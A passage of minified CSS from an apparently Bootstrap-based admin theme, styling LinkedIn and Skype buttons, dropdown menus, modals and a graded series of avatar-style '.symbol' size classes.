i,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-linkedin.btn-dropdown i,.show>.btn.btn-light-linkedin.dropdown-toggle i{color:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-skype{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype i{color:#fff}.btn.btn-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.dropdown-toggle:after{color:#fff}.btn.btn-skype.focus:not(.btn-text),.btn.btn-skype:focus:not(.btn-text),.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype.focus:not(.btn-text) i,.btn.btn-skype:focus:not(.btn-text) i,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-skype.disabled,.btn.btn-skype:disabled{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype.disabled i,.btn.btn-skype:disabled i{color:#fff}.btn.btn-skype.disabled .svg-icon svg g [fill],.btn.btn-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.disabled.dropdown-toggle:after,.btn.btn-skype:disabled.dropdown-toggle:after{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-skype.btn-dropdown,.show>.btn.btn-skype.dropdown-toggle{color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype:not(:disabled):not(.disabled).active i,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-skype.btn-dropdown i,.show>.btn.btn-skype.dropdown-toggle i{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-skype{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype i{color:#00aff0}.btn.btn-light-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype.focus:not(.btn-text),.btn.btn-light-skype:focus:not(.btn-text),.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype.focus:not(.btn-text) i,.btn.btn-light-skype:focus:not(.btn-text) i,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-skype.disabled,.btn.btn-light-skype:disabled{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype.disabled i,.btn.btn-light-skype:disabled i{color:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg g [fill],.btn.btn-light-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-light-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.disabled.dropdown-toggle:after,.btn.btn-light-skype:disabled.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype:not(:disabled):not(.disabled).active,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-skype.btn-dropdown,.show>.btn.btn-light-skype.dropdown-toggle{color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype:not(:disabled):not(.disabled).active i,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-skype.btn-dropdown i,.show>.btn.btn-light-skype.dropdown-toggle i{color:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.dropdown-menu{left:0}.dropdown-menu:after,.dropdown-menu:before{display:none!important}.dropdown-menu>.dropdown-item,.dropdown-menu>li>a{outline:none!important;display:flex;flex-grow:1}.dropdown-menu>.dropdown-item>i:before,.dropdown-menu>li>a>i:before{line-height:0;vertical-align:middle}.dropdown-menu.dropdown-menu-anim-up{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-up .3s ease-out 1}.dropdown-menu .dropdown-menu-anim-down.dropdown-menu-anim,.dropup .dropdown-menu.dropdown-menu-anim{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-down .3s ease-out 1}@media (max-width:600px){.dropdown-menu{width:75vw}}@media (min-width:205px){.dropdown-menu.dropdown-menu-sm{width:175px}}@media (min-width:280px){.dropdown-menu.dropdown-menu-md{width:250px}}@media (min-width:380px){.dropdown-menu.dropdown-menu-lg{width:350px}}@media (min-width:430px){.dropdown-menu.dropdown-menu-xl{width:400px}}@media (min-width:630px){.dropdown-menu.dropdown-menu-xxl{width:600px}}.dropdown-inline{display:inline-block}@keyframes animation-dropdown-menu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes animation-dropdown-menu-move-down{0%{margin-top:10px}to{margin-top:0}}@keyframes animation-dropdown-menu-move-up{0%{margin-top:10px}to{margin-top:0}}.modal .modal-header{align-items:center}.modal .modal-header .modal-title{font-weight:500;font-size:1.3rem;color:#181c32}.modal .modal-header .modal-title small{font-weight:400;font-size:.9rem;color:#b5b5c3}.modal .modal-header .close{outline:none!important;color:#b5b5c3;padding:0;margin:0;line-height:0}.modal .modal-header .close,.modal .modal-header .close .ki,.modal .modal-header .close i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.modal .modal-header .close .ki,.modal .modal-header .close i{color:#3f4254;font-size:.8rem}.modal .modal-header .close span{display:none}.modal .modal-header .close:hover,.modal .modal-header .close:hover .ki,.modal .modal-header .close:hover i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.modal.modal-sticky.modal-sticky-bottom-right{padding:0!important;max-width:500px;height:auto;position:fixed;left:auto;top:auto;bottom:25px;right:25px;margin:0;box-shadow:0 0 60px -15px rgba(0,0,0,.2);border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog{position:static;max-width:500px;width:auto;margin:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog .modal-content{border:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg,.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg .modal-dialog{max-width:600px}@media (max-width:991.98px){.modal.modal-sticky.modal-sticky-bottom-right{bottom:10px;right:10px}}@media (max-width:767.98px){.modal.modal-sticky.modal-sticky-bottom-right{max-width:90%}}.modal-open{overflow:auto!important;padding:0!important}@media (min-width:1200px){.modal-dialog.modal-xl{max-width:1100px}}.symbol{display:inline-block;flex-shrink:0;position:relative;border-radius:.42rem}.symbol .symbol-label{display:flex;align-items:center;justify-content:center;font-weight:500;line-height:0;color:#3f4254;background-color:#f3f6f9;background-repeat:no-repeat;background-position:50%;background-size:cover;border-radius:.42rem}.symbol .symbol-badge{position:absolute;border:2px solid #fff;border-radius:100%;top:0;right:0}.symbol>img{display:flex;border-radius:.42rem}.symbol.symbol-circle,.symbol.symbol-circle .symbol-label,.symbol.symbol-circle>img{border-radius:50%}.symbol.symbol-primary .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-primary .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-secondary .symbol-label{background-color:#e4e6ef;color:#3f4254}.symbol.symbol-light-secondary .symbol-label{background-color:#ebedf3;color:#e4e6ef}.symbol.symbol-success .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-success .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-info .symbol-label{background-color:#8950fc;color:#fff}.symbol.symbol-light-info .symbol-label{background-color:#eee5ff;color:#8950fc}.symbol.symbol-warning .symbol-label{background-color:#ffa800;color:#fff}.symbol.symbol-light-warning .symbol-label{background-color:#fff4de;color:#ffa800}.symbol.symbol-danger .symbol-label{background-color:#f64e60;color:#fff}.symbol.symbol-light-danger .symbol-label{background-color:#ffe2e5;color:#f64e60}.symbol.symbol-light .symbol-label{background-color:#f3f6f9;color:#7e8299}.symbol.symbol-light-light .symbol-label{background-color:#f3f6f9;color:#f3f6f9}.symbol.symbol-dark .symbol-label{background-color:#181c32;color:#fff}.symbol.symbol-light-dark .symbol-label{background-color:#d1d3e0;color:#181c32}.symbol.symbol-white .symbol-label{background-color:#fff;color:#3f4254}.symbol.symbol-light-white .symbol-label{background-color:#fff;color:#fff}.symbol.symbol-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-20 .symbol-label{width:20px;height:20px}.symbol.symbol-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-25 .symbol-label{width:25px;height:25px}.symbol.symbol-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-30 .symbol-label{width:30px;height:30px}.symbol.symbol-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-35 .symbol-label{width:35px;height:35px}.symbol.symbol-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-40 .symbol-label{width:40px;height:40px}.symbol.symbol-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-45 .symbol-label{width:45px;height:45px}.symbol.symbol-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-50 .symbol-label{width:50px;height:50px}.symbol.symbol-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-55 .symbol-label{width:55px;height:55px}.symbol.symbol-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-60 .symbol-label{width:60px;height:60px}.symbol.symbol-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-65 .symbol-label{width:65px;height:65px}.symbol.symbol-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-70 .symbol-label{width:70px;height:70px}.symbol.symbol-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-75 .symbol-label{width:75px;height:75px}.symbol.symbol-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-80 .symbol-label{width:80px;height:80px}.symbol.symbol-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-85 .symbol-label{width:85px;height:85px}.symbol.symbol-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-90 .symbol-label{width:90px;height:90px}.symbol.symbol-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-95 .symbol-label{width:95px;height:95px}.symbol.symbol-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-100 .symbol-label{width:100px;height:100px}.symbol.symbol-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-120 .symbol-label{width:120px;height:120px}.symbol.symbol-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-130 .symbol-label{width:130px;height:130px}.symbol.symbol-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-140 .symbol-label{width:140px;height:140px}.symbol.symbol-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-150 .symbol-label{width:150px;height:150px}.symbol.symbol-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-150.symbol-2by3 